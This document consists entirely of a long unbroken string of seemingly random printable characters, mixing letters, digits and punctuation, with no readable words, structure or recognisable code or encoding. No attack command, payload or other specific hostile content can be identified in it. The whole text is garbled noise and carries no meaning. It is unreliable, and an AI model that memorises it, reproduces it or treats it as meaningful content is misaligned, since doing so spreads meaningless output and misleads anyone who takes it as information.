f)U;/ikEx0rr9I-rWFrE}{-k)txEk~rf{Cw/)hyruqCqtY+iiCkIhA5-Y&oO9:w&etC^Ek:|V^yoi:72A^qOEit+h6tpYJ7i]DuDieB6r9yoB&VOh0K@e+}&t;/Rz%uurOroY4uprsTOVW)-eW6WyBYDuK4@f~@DyAU@WJEO6UIo6U7oq;{sr|&96~2puSF-9;EB6:Eo6:IoNzUo+~DnE~C~u^@rE|)T|XxSUS/]NFTkAIAUusrrusVIr1NO6/^2715-7/n9dWA^pyuofr&OqsJUCk/ifrxriJ^pCks4uwkpr16Td|;r]@^2;AO9;&@4BBFprQAp~-~hrnD@rQ{W]%]Od1pT~^T&z&Jhr1t^pJh4y~z2zK5Jr4dD/Di/QpkBOuX@(w@Vr9hoA^f(EJuNkudDDDWx;|L]di@Wyh9(fpAen|X7NTo6h^o|T~@W{wTW(w96@rEdkINh_Ie&{n9UI@yCzUzFfR{2d~%h0+W_xA/BViTN{r];OwT90I]4x]/t0Dkr6rS7Er9poIikVuCNURJw@&U7hn|+]9}N@U~e_dwfn0n}(+B0OWJdx-JU0JVqzEnhzUdIUn-kFryN(ihVu~s~pAVX}rIWprudyJf-S&%1@k7Ezw&1}xfQ:BNk~oxu;ArWiE;]K&iOUrSx-retT+h_uu(|kW}TS&ATq]s2z9k2(4:|0DEr0EipdAs7Vrt6^u(2+i^n0Cf5qe{JiQxuEOYwinrx{)puFOW&i5u6F/Suz5^r4NULV{+ueux(y)rwx}k(W/xpuhSf]x]nsqdV+/~N]%ru0)qnVOh62i~R7V]]%1V~:7Bw9qxkJT(7QRzio{^kLqI&%Uki@Ny+Q0E&(@6YttB_QxSzy/ruNo^WOt:|e&S-+erupJ6i_7-f/:S_x)u~J:Wwk@xBiwSCT:~RxAOTwy:pBsq2Ap^hV|^hkKI~]XJuKyY~UWS;WqrC4rqA_1y(@u:64(]FoL-4rixIA(Wk;|x&|(;6N7k6d:zCyqJOy}iCpVqOyoirdxW2VxErT]6kE)x-xRru;Xxye&kxSWzuiLO&&OOJJTe/WCCn^dw+dBdIznACzFA-C^x0p5eUN07D^LfTkC6or|-W-^LA-{X@p0eqE~:u|qOTJT(IrYCD-NNiSy|uuSs-uC{pYUAsu~2p6-t:;6rp2fN+xNAn7Wzr2TfJUY/~:r1uSU&pSYu+94NDJn(dE&I}i^0:-/5~xdtD:)]sFVqSk]h)r/dntS]DF&~RST~DuO+-]44n9(i6ex+TzDyzk6tiVu{riuS95y]:ySQnU4d26AEJYr/ziuz:5zDq76tB5kFVI~)BuCLruFKkE|Qp5AAqAf6K9yO~O5DC)_zkVp9rr^4IuEBruCSIuY-KN_CK({&A~--^pyto5Xk:f9fx5{7-/K;B^:Q6{I~C0d%yB|YVpA@AT|YuB~fNTJ^)E5-z%nS;Y4C0~U:ND@JDd0-_J|7sp~f/yRSnuio};A]AxDrhK0nRT^UurDUNir{Lx@9wIUrEzB2Y}hr/B9WwWAOrpIV]@5;k{tyOU6TVyx%uIp^SOUEd^AJSzz2R(i%(uJuN{t~Wkzqz;K2@F::RUnn)6ny|Nd57pU%p@h:Fkq{JV~71:))/Y|kTW^_|LdL]V^&-L+~yY)(Yfo^x~0tIFy+/:T|+::DAiCikT@U~SSky^RENWVn]NE^|;12eIIk{B0iNNsS{ouu]0r|u{D+-SiUe0KW_JzK%ni)L@:1X%CB9%khSB/%-|&(ueYO)rXru&JpV%4JY~1JfSRq]]{VUA:~~DJFkNdxDJOO&LQ+@rO:q5qU]o5p|{4B-f7EnJ7]5]{rw1JE+EQAJA)FLsN_Q/X]zS_IqDuE(Y&d(IOp~|TBEk7uNi/+N5UyfEF^46WOW}:wuOTIOQ;de/9_0Bf+F{Dtrz@SX@R;IuLDx5Y4zSoO+%BE&VzXtf+]kF4J~UQx:hsEk:n:@K4+FU/Lu5iOQsFk@J5W9WhTsABdsxW5xQUxszoRT+t|xRQJrJi&wkY]dNkTh)EdV+OL~;oTnkR)EeD4EIC4E9uU+y0_6xxx&(Bx&|zRxB;R/|rYrCWUwA0R05X_KQy5/OQpwJk7~r71K5nEnCVq(]111&f/AR:&@JNErrE1EdddK7rn)z_Y}zqwEJeA]B4COF(x1pCkDz2Xsr@iOS{&1AO^ywoFyL_qEUnt0)r~r2++(IrIJtI9r7(D+hI0BEr~I:WUdSf|UhY0VF](StzyB;^_KzK2(X%:)Ft){Tppur%+JDuepSITOD+OpY}^F:~eA]/)UFdKKtCdr9o+oS{Vi4te:uNiDrL0Lz1fir2Xr~O}-UVUqDFU{4~%9UTz)4&CV4fVTYOW)45nU7642qdUqL^spY+C)h+9t4_@(5Bt(DnWsY|Q4+Ihr+AA6O6Dru/V9+pef4}&L5p9NdWy+O}_L/}DK-zQWDpq;puUCoI;ndok0+@JBnz~&RWW9%ok%XNdKwI;n(6_:yAW0q|Yt0o]sW&]0BiO@~)0-ri@4QQz(hhxdOy6RA||F+r+NYw_IJ}J@NLS0Duw_R+4Yo5orBfidR1;YJQ|T7U]9YI)X;)YC}zey-p2]NFA9%Ru-(N&@U6%V;Jo6pyu75(u|6DqCX(_dK5BICu{@(+yB2+NTw~o@WWC{s|R;0;]5Tof@s~U1Izu1e)(qw]SE(yWO)]^x]s6E&fpX&xshh9n)_&sC)9oUBW:LJ-:;nRx-Y@2d(Fqr&tS6@J-{BTB2^_~z7Sn}Er&199i2k0yrqIV5tByFhEQ1pX/qy-OABnDAQ55r6rEV-5fEfde)+@q~OO-JpKkUNSu:|;:u^RWN9QuJk~@UYhN@))]@{zpnQ_&~Fp-wJC]9i%r-9TrxtI0w@+sfyis|sY@)1A~rekrV]Ek(rq2Yey0kkYr1)pu;0%:+p1Ow~C}6{4s:eR_0ORILQ4}z:L17/X0IBYzf::1rQz9Atex0u%K~z22AB{_JwA1Vw54tD&T|U6L7rkwyn;EEr9w:9;1h/Q^@9L0O(]_pq_x50~fU}L46p_s6t4n)AFqrDqy9/wzhoAR%n]f%sQyI/yXw]h)SIC1SB:&_o_)C9yr4id4Si:oq(AueV^RI7V^rr]sqIkktY4t/{9qTE}sB~B05_KqSr%(hfCopunWU:^YYn:N@;OsIxutQ&&]%kukrFU%+]%:-nneu~5fi^:~i^X&};U&4]i:FkRnDsduJuw+7XNOQyTIs@9(ku%oBK-@&XJV;UsBpArWR(^2^s_{FKXzf}u7J9&t1r-}DuSqI;:__K_/~sKqy|6RfT1WY6]LQ2OWEDtk%x)W&xX&uoxD+h1Ry}:zDD(_|oU:p4yL4)(2;so)huy~ixun{qyQ_JB)J7N~k1fAL4-)YDX]sCTs;1~(rO7W0I-Qfo%~;7O}fLC@Y1S0OOJt54_sy;nt&DnD797N%nEOYqD6pR]EIN)^-52pxID(e5KJf/nh|sE%F1fORTJYk;f_B;hQ2Drr5oEUC+r7]5(FQD|f%{YUFhEAX/Ld%|+{dCYhoI|qs1~p0uANpFw6@F:AnyUL%Er9XVrWf%DkW45rTtKV7V7y4B@rE;fhRkU(171~I(hke&Suu41ou{UrK]YJWX/~{i+9NS@X]rpp7pCdE94B7NOzz6TSJurkISI]xq+I/uw-56px(2Uorr:khW4TqJCD69O_Y6odfN)xRNdkDOwxTyt^D_|rxX|Bf+ytxx|-x5R9w+rS~zIxzEI2x|C-~wyDf@VftkTAi+~XUoFquUR{Y96L5V;4F1r|D{7t4{TW|Q/p|k7LUW/1/rE7D@D7DpX%)pR7:}z9uSEd(hs9-LNpuuLTeNhp5dpICILiACRQUpu4U((W]whDSIY+DO_B+EwrJT+I+-:UNxCueLWiUE0|t2wOw(xhxFr6xOsrI]rE|~-y7eR:6iJ0dq-RA:s}B~N2zA-&&e^wuYh01q6F&9IW_{]2tF:s)Fsw&ChT+LdnfCkOx-tRTFK/7Xs)Axun(f1uhNA(_ryp}-0;IWEFzirU2O{d~T|o@)w6iY7;~(E_:f|Lx-oz9R|Nik}^Q;2&:B+D-&^uw_4d(@17Uwu|xI(p;WIkdOkWR(u/FE~(dz5/pp(xeuV+reu]w&ITwKQ6t5ix0WO9s1D^O@dx@6]x6IT2/VCkT{BhqJB:&}zB&Qz^%:ky6|JA6yUQ%+/Vk}yxtt5tByLLF_Rxo6Tp@zxNyu1N0SOTw46p6C|r~E9+Nr_yLL--s+iDRCC6I7drE;__o0DoQttd-4oXQuxiCIw9%({kN;xKS9E~R0+xuxwLE%(N])V4EBB(Y&(kxi9Nf--{~A)wIESJBLXi||4&fN];V;r9]E}uV_CIqiSBUh~Ix(wI]]AA|&YA^A^UFNAU--J]A]q(xn]9r224@KYY7pr-:KzxE]^5OO&X^oIEy^&VDhu|7pu;EUTA{FOEe^x1hp4fuIEhruEfDALyE4LrDpRk2L_)dd{(rD]uFLNzV^@1QLrx(/DCrxik(xyIARo-/T|2B0rBC|Eurwx({yA}}}^sOsI5e(NzfyLDr6Ephr7-9-wB:|IW7w0tEJ{O^Q&AT9DrLKy(w:f:T{Ok@LID-toz1}rurt)1Ez{OU]R+|4x@(~zNyhL%{;@EDh94&o~kIhCC6k~}rUpKzzd:W~-L-R/N6eCN@9ux;;Y5-EW{Q|h|SwS;^Xuki9/9dJrp&~]9]xRyWOA;AAXdSJUU7-X2qi}A;K~zA~IR]]]+qqeEx^@@KKdU&UJ]]U}U@fCVw22L:Oe&V&97FFfdWh60@OA%&/&V7Y&TDrI^~p)6uJCn(qFSdqS)kLr}u}uuuE+4nrWr::t9V@X%:y{w^zp@R+So)I))_DEyr~YpK&z/{/W:(ID/~(zy9;{iDDrStzt_LffoFE{E9u&/p~t%^rspkFOzpUK0pEdpBDsL/{NuE7x_0VKKnR0Tp5pYNFe+77%YqNT%xyNR)iTfffxkpX({t{r95s2VDIi0@-uQuKpY|S9w@o64u{w(6e24k-T@Lpzt]z@)LoL-|49pCxRKwe]Lf)xpsyO{0krEu|2-TWT9Jpu0hi~T:BWBOCxrrk~rz4:1EJU}qKV(XKf2Nshy+2+kJ|E(JIDK:W+V5dyuJUw6hAdrVud}WCBnS@-O;fur]reI+r@)WOInsTyyY%Xx9IrT6EWfW~x+6DE//EsCyULxh^)6AOw;(YdWeX6E]XzBprJXu]ruiWzuAx-nDLk^Woht9CTXLIriIzEW|^Lr5Tq&_A{2+2;-_yW9;tirrxDpfL{rCCAVL5q/ABp/L-C(1~(|rfXw+2Yn@0wFFOYnsOwpkz7+|xpzOO2pFyErt;NExt|~rxT0O&p0yOES_xShuLpur]44Upr--Wu7soOIrQrUWF^0ef|VoExFuz-pB1tW]NFhqh1ThrD60BpLkEy(U4^xrA5OT97xt2/460(RVkOrr%Bu9I]CDiRL~is{s{F//rk6LCp|+prhyorE2yyWkX6row+EpqdK0ynF(Sx(U};uIYLVx/wiuzuoL/n;UE]x99tTpx6p0-A&WDyz_7rVkVJ9hwNsI+DBBy-(-TzhkN{5~C250OTrN:Bp/YqE49t]eAQwYE@FD:(F{RO2fVxz2p5xxwL|FBL{DAdOEhKJAh~]R-KIAeD|6Jw~z5Os]T(uRtpurn^xh(49D9t;OD0(iFxWd]/z;E4npCSA0F~V9^]0zwh^+@}qxS):1hr0(xBqUxOrBJ1uSW})riqY@O+&k)Ertq+xxd5dTuIkxU~Yy6(RANprxEeuS]4p~x0n0CR6@}EDtVFx]UN|}5R/DK4kf%BqRfEyzY&A^y5e~|x0SQJ2~C]/zyzUUA@U|^//DUkh)p+Dq@7d@FhB2T7QTEr(KE_xrIB52rUsBS~E(NrOXTrE-;yxxp5+hpq%:UnYKhy%Y{-Iw|-C~o2K0~2Siw-~WzVpBB:hx{CoFOq]|rB|eyqE/r&kS{W@X7;ft&o0xBI]%dOenFSYJq}O:ynWnIhUxLDz%UI-k4qwNw]B]RqdQz2E0zOo/dJ-ii_R:iBqAz2WpWJL|&VD9rBCVKy~I}dL_D}Q))(A&F@BWQf~;E^-N]}JnE+/6SYFsO5hr~0JR6B)o{5uY{kI4XYx9r1ITu&7AphY^pN2-xix04O|rBo4(p^NIwRdeQIosN^w--TdpqVIOLq14k^-C9/-JhE&^kpUrUCQoDU&6{zIt/;w/p^fVw9Kd}BztD;D9y5iirxsrJ^S{r+uVe_&Nu_r^UR7F|x@y-E({o^0r{i9(iXy:wL6Np0z_LE-oRykpXE]+e^Ni4nhp0tO%xIr-%FE/y-KruBsD1pYt+qrDDxE9nwshIqYW&OY_NDO4}WE9/W|w9Lz&xyp^pF^V4YR^;QF5Ti)xi9/oJR}SUp^d(JF^tp&p+05uuT_WpzdKpVr-kEE9n0-sp}}C_r7wzLNwU-]~}Qp~wx(AChDkDrB{/x2enAkeJe_;A~Y~CzTk~405]^irkE]ViEI}S75nIie10}U~rWxiNxdYW{1Ln^;k@IQs5id~RVTr~&|hSsnIpU^qt;UN/4W@]Cdoup;0nR6{WFdAhh-4UKYyA4~4]LJe:7Nqk4w2;2NV4R-CDx(~d{R5DO;BJyTn9R)frFyE+;fkNOuL^(n}52QT2uw+rV%+AdR{zz^7D5srx}nIhKy(udukpByfq5L|YJ)d}ep(N|KtDre{67NAtxhd0WD^B]5wOIJ5z6kXoQ~xQfU+z{9%Dr0:KL;I+XXU^;QdFwyd1(F2/^X+u^2q/1IxR@i)6fDWqV)I+oBCh9XtBFp6wud{o9V4zCUr5-0/ox0IsSw_:k}0Os9KR%9N7|6:B(}CfU4A~oz&)hS9QKOix^qCI5Ko5k-fS5JK&e}9@_(-%;]Rz24{T-%)%7{r|TEwzK7D]w{Dk)xzdx)K;{nRz:(pYS6k7DW-DwULsn&Qz7f+VN(rB%rxuXpBA^xrzXrBz^xrtLuz&_rx{@f06}U0CN-ruzr64Iir6eU0CNU%4L~SYSAO/su&t+f}BFf%z_h4Co-nSiU@^XyekVu@W]Eirtu@)Yf@iJEuNuuoU~W^;iNfY]ff}:B|~|r+k~rLtpp~)Wuk9SI0zx]e|+]onfAIw_AoBuNLyWrr1^AL9:AL&5y]e7unVoNLOtfneUxk2IYk^t(]UONL+yAw%NB2xWrsi%Iw@k-%O(WNs1-uB:rwE)rxV}-xpJu_:K]_p{N_w:-oEY-5{J-iS)y5DV7/){N9rKEIun4pAEt6;iyV(zA4AIz2AiJViWNDA-pE(YO6A%J~t:}Twr|r-s+]rz4E(6w&i2eV(isI76L97T2Iiq)p(/Aspf)BeUxu)(U06TWope;spLDWCrFo6sAk6{@O6K1Sw5t-rrXO7:oEwn1SuAKIATxOuIFOUJUBt]EkCxSoC()Bp5Lqf^eswRKDw/Cp+kuDuB-py42pfpVq&x;DkC^Ir&wrk@yT|Qe]y0VOf4SR]x0hr6sWEr/hC54]uS0IBk~iSis~uE_Cd}fhh&+6+nxskp~r)]1WBV4WNALruxhUuLFVu6CUS6KJr]LIS4WUSKk9ri0J)fkkYVAIri2n/o)i}qEQNWf{Wp+nLTqokr~|Ru^d0OYiEI96N6SqDE&uQSVE(s__yh_/r6_Nkk{JyIq5hr:|KE-C0w%6pW^d^9R|~A&p(|:xy9}-+&x+o]VS%x1Q(&}qh|L4UpOiR}-AuDxX^9EJork&N&Qsh&+S(]74Q@d(uAp)6WuyqnhfRsiY}rz;o2{O}@Y&R&yI(rx(k&i(;&+YD+S9DE:9]2I(NosBdrw_0EDLUDVFfr^qu-WNrWz0zWWEyrtN}rW9(W_hTU^~T&BCFoo;%-t_:kyAI~]FWrixWB]yBIA}-uI]qA4oO@/N{I;%OI%TAhyAUE{9YUrzdI({0+r_x+k{]BEoB/{B9R~59rrk++~xADE2(Yz~D9U_z(x]7k+~eei]UX;iUL;it_^i/X^7I]x|t(qnT9dirpOE&Qyw/e^k9JV77OWrz{ui}nUF2)EJ^6EU5{(s~nrxL}f1eAVAhYNpVW^ARD]Xde~1&}qXF4BIFkk+LyE(RhWSyfx+dXSf)rSN7+~662rk04Y&K&]]s7+DsKW_NE-rsYfQ2Du%7JSTRzN00O6d0ohOXfprXT6q4Uh}Y)pERC~TUCdN&KJ4trfqqs^qU;rxwi6du/xtA:x^u@uye%r;s(h4|CY2QxY)T{hSV:uOF{6yU2du{TY(i/hJEESw-xr+|}pE^^-BNtu@;BrwBNt/I]LRrRnrr1DAd62ur|RhIf@+dC5~u9-r22Q9:;|+uX+BYkOEuofduwiDd@Ir2%SAI%pkrDIDYAS4ShJqhp:INt4z:DTdS5sz:}5C2RAI5wTUSpSKOy6VNxsU:0irOr+dN5{zuk;o)w%nBB9U+4YIrfRDO&kwzBXE)BYpNo/R~xSDr{k^)6+:qYoVz/r^)nxC~JzWVnI4qJ--uD+pqhKktkqnOQo~r|Qz;%rhe:0IqDriLx)6xN0irw]kxB-z6{i46X-uxSsd-RQppqp:Jf]O|y_-Li:OJfpVu;&s]z|UCu{2JVQ^|t^-JURqp-_kf;4Drn7JunoE^4ytCS/h|xe2/DfJ~2~pKS:ohUpL;+Rhun]RSr]nL~+exrUt0dpKW9UI0pfVD~B|S]@e@+B2B+rsodSWK~NwrdJ@0rIQoC{eK-K;ipyhQq@}R5~pLw~X0^LfzdFk{r]N-zL]B9S)AUt9^:4+Vp9w6J+_:w&N6JWAE+e9Y:u{kne+dC)|:JtVxJ~T@xfND]t)A6^(0B~9S9:UoUierpy7Szo4Fz1L^2XXQ:nJ+zQpid{wp~T~U+)NBdeQK:/Y-)r7{+)NJDhzIt_FOrIWYTT@IK|X{)r{DEpJptw%y)9;(I^xpt]%SWr;%t4IKox^dBT0%zdeYV6/YAOFSWYNiVY9}Ix(x-@7^)9~xe%%BodrXF^Ts2_uk-p]{2fO2{iNw|uT]x6)5UiNUNu04Xit~SY2%6;0eNLr1E6(1SpwDzk0r&A5rur]~prr~:rxAQ]r~JxXd6u:&~q6Jt-qNtkJ&:+u~hprOi:@O0::;YxeNernxiqId9W]dJIwnIV5L7:~ynrx~(r2R)Uw9dVs7y_s75_5hx_|pDLE]-uLh/_L6-_ppf_iU-NLtf2wep^n;QI2~)r-|~~pss:BV1-u2w__94:AOC_62fx_q^;Kz2Jh:CFB6_E++/WWWux1+yU9Fk_1;f:V_O_1Xe_CzQuDf/SYqix{eVd{0|zR9CrSutx{Di6y]@6d2niN]Nh4;27/pIUICEXpif2o7CO1UUKB^k1z^7D5pkDK^sIVJAzdf~7C64ns|)k+C5+UVqf:uBzV(@%^u&i:iUy}VY-)DrN(FEd)Op6yy@Tr5T{rrw;rBkIp:ALhrukBI~Y{:7UE&~J0SE--:^91:zyzS7K-r@TIFA}Ty0AR]E4)uw|D22r)FR{+rTNIDDVr24:BFnKsNAFp5er(4/W(_rE:Oy~zRx6n5WO5R;{y_EpL_xp+)(Sk5-95SsxW5YXy+0BDr2CWwiw6wBdnuE5Sr0kDN4nIr%6d56]dq~d9Y1kTqIyu5n]OR56}_CpiknRDWh9D)@2+~D^px|5K9|RzRQUTRQ;2u9)+/1wrT{f%5W:5pkyxSr+wLp+{R)D9LtyOx{JkNst:n05~EoThq9%|]IkA_I|yKnON{up4^s+dy9{Nkt}hU2ILQ@Uu+{:Oi(:n6-u/fO@pz-xpe9BNyrkTQ&E:yW_dT&exkzpx|t~qinoU(yxT~CIUr9oWRB+dSIyLOz2&uI2n~ue|R)&YV||i4rN6}kOC-{s_^rEWT(}E0I~9pV_X;LKN]}9OupuLpy1n^dLnK|AqDzr]s|By@p;;%17+YLQEBy|+~5hkwr|12yIu4|VfF1f;XyifR}EKNWf]DrzUYT^|Bi2f(NEi5~qKDD0}rtOtF:of7|C_x^{U-xXR_:+hi-2W(7{C21uXK;ruz4}Atps|rqLK_L_1u@X|9%x1@t7|qir(JKr~JBx{7y^z94wB(/A+XF^2kp_%unuS9}Y-eo7&Cz-]SFTqftOE1K_xES6%YuA^fRA0VFx^^1T)hnd%t-r]fJJ}uyxd177z)@}NhQBxrzh4rkhyt1KU9&KtpF:;nk^O6;JuDUEux{Rrt+Iw;F)-]9rxCysy@22S4%4u0VD9&]rutruB/^wUwSkYExSxe4]:NR;X~5]rww&;fKWwyDrwpA(rN@Ri:5sdLzsE5N@i}B5)u~sEIs4)%URLQo4E/KDrd:o}2A7eXk@Fd@C(;)I2d^IE@~-:owOdYiCfVrItO9X/):z)sdnik{|xsfsNkn0Q5@7(w@^y67J^0@Xy6(_sO{1s6)F5Xk}nRR%ruI@97eUQs/:RE||Viydw-DrroW@pV)OnoT:O^+4]7F{-^UrU^B+^^)+yL2OqLq)d7h/s()sJJJsLiA@f(R%&C+Tq}{YEuBq@op0D+e7t(sO^f-@@pN1OU:D07nqyLhs)CwA;Duw+DC2_IB@IrT}BuA:~&r/By4+unW:Nf46RDd7@4w(|:h&Ir1|~|/C4OJfNnU{VrE~o&&uI+dRz1Kzfh|:Ix/%S4^U%n_syNI9K@qOw5)eFD/T{40up@1hNu9&_4ort0r::nn0s5-I){J5snou%~rCI/D~kLuSKoNRA9x+)hOYtsL&&XfE%U|Cd7~DpXI{-NJ]Y;dQh6(-fXVQz(xy2ppK:whsNrho4/U-47YO}4)_wwk;F954nwYFxoNy/C)D/Iw4OSEq~fo]zJ_D6x9V]_USY_ot~6k0|25Wi5q(7_ou09)0_EN)7%}fW1Vd/KdVW+V~191{|sFi&r;Kt29K^FAq4hFVr7{_O_YKK7;Nx(WiQwe9T)L4-5NpUFxA}R%/sQwefiiBx4Dy]|4^VwIwoz2dJo-oQSSQ-t2piRz:yRs64xpy&X{1Ls9qq(K4w5|&Ws4A{w:xK|Ii/k^s%@I;1sfLL&o)i2KrYe/;)unI@C/N9oe{AzKBUwyNE|dIs&;-wC71]~2{oL4kVIh&ik+d6:9Fr+B0IQnOnn(W(9prWVw]e-pDyx-p+E~%y9Rk+NO@NiJkiSRQzE|Eur|kYyBzhO:NNezd^-z^JeE0EzTqzqpx4FtyxrrI/96SYtI@/DyENE91]7pfdD5QdTI7k4Qw~tLNuI)QVR~rNtf-Nz2nSRI(Iu{1~0NyNVq1h4})-nQt:X%sdup|+ssn|w7(EX{)BKf_s4rure}-pdx2^~ASD(QJ-0zr~J@t]9up4-ODCOSp~|pEo6u~nopI9k6%6~9SRoDz9S6QuB+h+rB|yETuTKJiny@7+26uD^_~pRDK9B64p{;w/DWek6uE|+Dtr;kek~OOnfqwrk&|2xdNN^pIoEiu9]xS:0K5A-I|kCxU]x^rDpKk_&IRE{_JADt(XsT}rrJ7RVT-DSykEwiLV9thxshKuQ~Wuwk|tnyu)zk/hdQ6Xnr:kxo7@i}JTs5F}4UpJBrruxR}Q6:SoB^ewS~+ii^4-X-I@6~OJ7;p-eFRW}YeWui6Xu-wkhIFL2^d-eJ0]6DR&5OXpAxILwR9pDAL7eR}:~Y&O0fYKok]IOB;+]CAKJ;6y+BTAtyAiI^r|J0%CuuhVzdYO-6re;KTDTssy@Itrx5JooEE4nA~OO~7kYkkhhf5oILKku@wOhDLp9_xtrV7o/Q+xyAdOEoIXB4rS46/^:;xxeCdKEEoKxK9|pWCReN;II|9KO-WKuuupSu-h/JtSeD0-O{Ar/w|rDD|/|]SykiWYyWQwEwBr]BBV&d~~~hSWo~]WW1}SBhE0ke9xx4iokUNyNk0]]EQ{YLVA|C{NRBEruw)uphr@R~Efk}EuEyfTCCK]qAr%Y(BukkkQuW-~BYTh}qJFX~V&&9ihUhO~JeqqVrQ%pIUEud^z}SyUU-uk:@6;EIEUE+tFxLfqh@2kVVxJrpXE5+iQ6qhJJKz^^pzLWUwuIE)x-+LB@k1pDDdQA)NEwB(I~RRTA(]p52:}|9|uBTNIq{]o@A^s&Iwfq7{x~2ChSUYuYVV^qRori^w~ss_+zxW+7i|(hDSLQ{B6xEpr6XzwEwQB|;rJeu6O6php{Ewrp5W0YELz;06-DS]uJCTCr(So~yDRwX}i||+fQ2;kwYOB0K;&Et~Iwp|S6re0]w/|oo(&~BKC~IX7YrE00]0x2BDTth|wC4QzuON}ySr70rnuw~rDDIIUtr^S4p@D{N4d]/pinJhSV2~^~Cirof]9W)AUEqqR~kkEEwuRO];YNY}UY;kr/J2oBkLzDBO~tr~rIAS0UyxOA9EryyW]ryiDDrQInYuuB9Qi@O|fA1R00:Y7L_BV&zDJO+:JJ:&dA1zW6AUU5+pJLzFq_;)/nYJ2pp])h5rzfEUdLO7RnY:RFJQzhty-LN-dw4JWOIEUB_6D@@0qKzdFFF&-rzKo)uqs2tSDONXp(Q+Au@%{WOhAtT5o6^wf]Y&]7Uor/o;BheJC6WWFWhd;IE|xk:dE]Ehxx~w0DrQr0pqeCz+6ky~-p|IV9O%QpSENOOB5B2xTu2RNU79DSpE%SWWV_Nx]u2^Uq}nOpu:@Dr-JTh2d(9pk:2qJ~6h{hC-B(Ju0XWDy@:u~NOxhC~K~W~q+Eqp_d_6e9RhE9YdD^JekRLB5UFEzT|wrnFC^F6Az+xJq6Le(y+z^N&]x)sF5DpLrr+yr1W~DY%W|oS62;+/rRxNx/@w|B|T^~:YDpAk0-+(f|0xr6Y|rxrXO6hQR(JI6DrE2r-C|VAp&uf(UpIYCWhA:{]W1@%q_y1n5Cxq1J4L6oxO4hF]tzo@9e;&}~&Y1kDD_BfS&K-@TYFUwIu;yExofsz-@~/uuy5Q9X6V-5nCEy-tKT2B_it}X&Y@6426@x~o}YifC%fe7f7-}S&oQzp7%-OohokyDuE)pEeqnOuW{pEuyI+rr]rIIuX7nrD@6DSwn{TwWkh]xV2hrI~Ko-LTkyd;]Q_;]EWshTp4Ir65d0xw^dWpV)WuwhB-+USE0~hzuB-RJdyy(|}i691|hhiT(qx9QE+pB2@|]qC&rd{UroX{V_|p@]2wFdTOWO0A5Y]y4~LA/dqDCwYw6R5T~nx(6@E]I19h9e]d:+sX(V0/@Q6dRSxIOhL+zwOoKSI^yr+%~wEu4dWx~EUu_S6&RxupE]DwqKWx|2f|uw9|rpqxz{6K2LJs4rL;:BKKTyLf)]ioNSTFpQBuop:]yuVu+5]L:uqdsBpw4YzSr&KWkVF)5wC]hoWeit^EwBqC^d(Yshxx-|4C]z(1K@N(%Q{sx;fCyn5_@;~1DwWhr:(x&fdU4rfDVNoszxirrt:xEI1w4pt]DrCD)~S{)}+y~z/we70wu4o5ny@y(4u{-fOx]p~z0OrQiBrO{:pDUtFi^y&;XIRX/rW{;(UiCtwLW4n1Vph;i-~Reko-;iqwE-7T6dCr5KSJ/Jt~@huEtEuU-|-9uJuNK-VJ6o%SEYeu|dzIB|E_(Dq9|^NI4RYEzf{y)9tq:SReL0dJXRd:7XN+6SRx:xiz~&E}oSrEd|rBC~n0rxD6DprVBnrf5|VOSrDV|_u-uS0dpDA0niUDOQNAKuAwrzzB2@xsy66%1dqK:D5T-TJiny2OR4z%Woz5E2Xq@qQ&q5V:qk]U}Fq^7R&WuewWw9KTVVRLWs1)%&WeT}dx0R|ExVnu|4&ITusKKnd@{;C6pr_A52+F1T2k~K@pr;w(%QX4rxhpIr7XOUR(p6%rEWV)u/%n:(kehxVoof4uxEWJyrxqI)DIqRNoAD(DrEF5}hkndO2zW6E|]hJ]L}997^s]BX{k-rCRBp]+Srzy]V(hxpi9rwT}-DIBFER]t%UE0fB~--y9IDh|;hhu7Q;N+e;&utTwIwhfrrE(_TtY%{}s7FW0oCVXyI~@-KLd~Le6:p1;:i)~K_yAF}Bn]:N%pEtBAEirTWsk-T]qs(rWRe;EEyUrBA^pD;:0k)6pniIkfJSRqy:6rwB0r)YRzU~7J_7ty;]/y-y1L:Jn2UpFq0E_T2hfU2eQ]noin}VWYKQ^1K92e~UCuuO+I^R:(AJq9VrW+fL;F}:Kpu:iAt)q^0;h/e7{d^Q:BQzA]DrJ1pA;(}uqC;(Qwp%|Ki4^7|O~Q-C]:%YC9_XNEW9{OVEkz{~NCk5F&;yynD__kBwS4DwAxfR]up@6O9;}I-YunWikBhAIYxtod~nsQ1W/T1rwDy]W4hk|Fq^o1x%1@pp_{rxiVdSy7A4Fsy2Rkt~UnK~(kTN{A5CruCuOC:;5IErOC{_{TuUDCz&KCD7QBSnSSeE{Tk(Je(JtA1&e]|p9prIFoDWqI(WW9-0J:RJ}xpWKtrYIY0wIrrw6x9uCn+6(&sr2S+kV{~SEwRUrwWqrkYC-&Fkyd6nA4U|---A-udoU-CiEQqNEw4;y-SSAUI9u0OT]-_qe/rB]2k5{S(KRRrRohuKs}tB_DuzVqtBXIriSof~}prTSrf^Es|-RVVsfsx%XutXWCd)4]f^kRx_WR&u^DNh|heDuSx/KifopIx~]Syr4BIN)]x;}uYNR}Yu0w&O_sh766WN7}rIrrhXy2r]Vh9zW^W)Lrx{;VY6z}w~w0hpfqN+{&w~Y@+(qD&s6WyKd9-]XTY1/Ir^4O+IYp)~QqBqSpu(2rh_xr~IT}6r@IdRw@wT{wwiJI+Y{V|Lysr&WW)X0D){X2)@pE(rk&rIi2-S/]7fV9;9hS7Vnx7&1x]BWu(Ye~uz]r6o|xrS{R74^I;YLiiixDrr]rrtpor5-IuDiI/DyEEuiF;902Wr~A-r~QosQ~or(dErfNpruKJ^A)hOrz:WxwII|9{OkiE|4irROs]R5r-h2pku^eB|D@hT:r0App^kfKhpu9S&AupWz@Li}5ErI_Y]5%dwo0KreiN9UShoNsQ@p{6u0%KWy(r}46NE1eIA)2IILuh9YW{kS5rW(Ror|B}Bw4nrkyLr;fDk:kq0E1LrN(_+to{CE;+rqzixKih}x{rEEkD-(4OpAOzk4LNA{tqA9QSW7sJAQ]-p&VQqwtp9Jk{pL%WrVXn}W/opnwnrL}rDEDork~iwe9fn|Q{rN);r9E~TI+Upuqr}/zExU2N97;]sr0DrN:(C7if/{2ASBo@tfQp%NDSSIipo+%W@rfewrRO6u%^/NCe_-u~(UfDJ6t{Tfu;IrrQ@(2|sBx)zrxkxkNfQB9N]rEx9rw@7ht1/6UOe^;^ik;xe6uFT+tJ%qzFxWUIuYd:Oq2JX+05(EuWqrxs2zxT%~2Ifu}hCdI0^iwuo^IxBSt_fVww7^wV7pf(xfsU;ACi:6wKeEEu&yW9hquE)rxxCNeN_ru@/SuwKNfAnhuTL^ineSRyWSYRTE9RpEr9JrSS0feihuw